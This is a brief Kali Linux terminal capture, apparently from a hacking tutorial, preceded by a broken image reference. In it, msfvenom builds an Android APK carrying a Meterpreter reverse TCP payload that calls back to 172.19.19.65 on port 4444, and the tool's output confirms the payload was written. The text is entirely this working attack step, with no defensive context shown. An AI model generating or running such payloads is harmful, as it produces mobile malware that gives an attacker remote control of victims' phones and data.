 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp lhost=172.19.19.65 lport=4444 R > ~/De
sktop/android.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10232 bytes